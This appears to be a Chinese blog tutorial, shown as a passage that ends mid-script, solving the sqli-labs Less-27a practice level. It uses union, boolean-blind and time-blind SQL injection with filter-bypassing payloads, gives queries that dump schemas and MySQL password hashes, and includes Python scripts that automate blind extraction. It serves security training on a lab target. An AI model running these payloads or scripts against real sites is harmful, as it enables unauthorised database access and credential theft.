






方式一:联合注入
联合注入详细使用方式,可以参看我的另一篇文章:
第一步、判断注入点
地址栏输入:?id=1"and"1,页面正常显示
地址栏输入:?id=1"and"0,页面异常(空)显示
第二步、判断显示位
地址栏输入:?id=0"UNIon%a0SELEct%a01,2,3%a0and"1

第三步、脱库

以当前使用的数据库为例,地址栏输入:
?id=0"UNIon%a0SELEct%a01,
(database())
,3%a0and"1

其余脱库操作时,将下面圈中的位置替换成SQL语句即可:
常用的脱库语句如下:
# 获取所有数据库
SELEct%a0group_concat(schema_name)
from%a0information_schema.schemata
# 获取 security 库的所有表
SELEct%a0group_concat(table_name)
from%a0information_schema.tables%a0
where%a0table_schema='security'
# 获取 users 表的所有字段
SELEct%a0group_concat(column_name)
from%a0information_schema.columns%a0
where%a0table_schema='security'%a0and%a0table_name='users'
# 获取数据库管理员用户密码
SELEct%a0group_concat(user,password)
from%a0mysql.user%a0where%a0user = 'mituan'
方式二:布尔盲注
布尔盲注的详细使用步骤,可以参考我的另一篇文章:
第一步、判断注入点
地址栏输入:?id=1"and"1,页面正常显示
地址栏输入:?id=1"and"0,页面异常(空)显示
第二步、判断长度
以当前使用的数据库为例,假设库名的长度大于1,地址栏输入:
?id=1"and%a0
length(
(database())
)>1
%a0and"1
库名肯定大于1,所以页面正常显示,确定payload可用;
从1开始依次递增测试长度,稍后使用脚本判断。

第三步、枚举字符
截取库名的第一个字符,转换成ASCLL码,判断是否大于1,地址栏输入:
?id=1"and%a0
ascii(
substr(
(database())
,1,1)
)>1
%a0and"1
字符的ASCLL码肯定大于1,所以页面正常显示,确定payload可用;
依次判断字符的ASCLL码是否等于(32~126);
确定第一个字符的内容后,再按照此方法判断其余字符,为了提高效率,稍后使用脚本去枚举。
脱库
Python自动化猜解脚本如下,可按需修改:
import requests
# 将url 替换成你的靶场关卡网址
# 修改两个对应的payload
# 目标网址(不带参数)
url = "http://8ad7ef14ce564257803e9f3eabade873.app.mituan.zone/Less-27a/"
# 猜解长度使用的payload
payload_len = """?id=1"and%a0
length(
(database())
)={n}
%a0and"1"""
# 枚举字符使用的payload
payload_str = """?id=1"and%a0
ascii(
substr(
(database())
,{l},1)
)={n}
%a0and"1"""
# 获取长度
def getLength(url, payload):
length = 1 # 初始测试长度为1
while True:
response = requests.get(url= url+payload_len.format(n= length))
# 页面中出现此内容则表示成功
if 'Your Login name' in response.text:
print('测试长度完成,长度为:', length,)
return length;
else:
print('正在测试长度:',length)
length += 1 # 测试长度递增
# 获取字符
def getStr(url, payload, length):
str = '' # 初始表名/库名为空
# 第一层循环,截取每一个字符
for l in range(1, length+1):
# 第二层循环,枚举截取字符的每一种可能性
for n in range(33, 126):
response = requests.get(url= url+payload_str.format(l= l, n= n))
# print('我正在猜解', n)
# 页面中出现此内容则表示成功
if 'Your Login name' in response.text:
str+= chr(n)
print('第', l, '个字符猜解成功:', str)
break;
return str;
# 开始猜解
length = getLength(url, payload_len)
getStr(url, payload_str, length)
执行结果是下面这样的:

其余脱库操作时,将下面圈中的位置替换成SQL语句即可:

常用的脱库语句,请参考方式一末尾处。
方式三:时间盲注
第一步、判断注入点
地址栏输入:?id=1"and"1,页面正常显示
地址栏输入:?id=1"and"0,页面异常(空)显示
第二步、判断长度
以当前使用的数据库为例,判断库名的长度是否大于1,如果大于1,就延时5秒,地址栏输入:
?id=1"and%a0
if(
(length(
(database())
)>1)
,sleep(5),3)
%a0and"1
库名长度肯定大于1,页面延时5秒,确定payload可用;
从1开始依次递增测试的长度,稍后使用脚本判断。
第三步、枚举字符
截取库名的第一个字符,转换成ASCLL码,判断是否大于1,如果大于1,则延时5秒,地址栏输入:
?id=1"and%0a
if(
(ascii(
substr(
(database())
,1,1)
)>1)
,sleep(5),3)
%a0and"1
字符的ASCLL码肯定大于1,所以页面延时5秒,确定payload可用;
依次判断字符的ASCLL码是否等于(32~126);
确定第一个字符的内容后,再按照此方法判断其他字符,为了节省时间,稍后使用脚本枚举。
脱库
Python自动化脚本如下,可按需修改:
import requests
import time
# 将url 替换成你的靶场关卡网址
# 修改两个对应的payload
# 目标网址(不带参数)
url = "http://8ad7ef14ce564257803e9f3eabade873.app.mituan.zone/Less-27a/"
# 猜解长度使用的payload
payload_len = """?id=1"and%a0
if(
(length(
(database())
)={n})
,sleep(5),3)
%a0and"1"""
# 枚举字符使用的payload
payload_str = """?id=1"and%0a
if(
(ascii(
substr(
(database())
,{n},1)
)={r})
,sleep(5),3)
%a0and"1"""
# 获取长度
def getLength(url, payload):
length = 1 # 初始测试长度为1
while True:
start_time = time.time()
response = requests.get(url= url+payload_len.format(n= length))
# 页面响应时间 = 结束执行的时间 - 开始执行的时间
use_time = time.time() - start_time
# 响应时间>5秒时,表示猜解成功
if use_time > 5:
print('测试长度完成,长度为:', length,)
return length;
else:
print('正在测试长度:',length)
length += 1 # 测试长度递增
# 获取字符
def getStr(url, payload, length):
str = '' # 初始表名/库名为空
# 第一层循环,截取每一个字符
for l in range(1, length+1):
# 第二层循环,枚举截取字符的每一种可能性
for n in range(33, 126):
start_time = time.time()
response = requests.get(url= url+payload_str.format(n= l, r= n))


















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









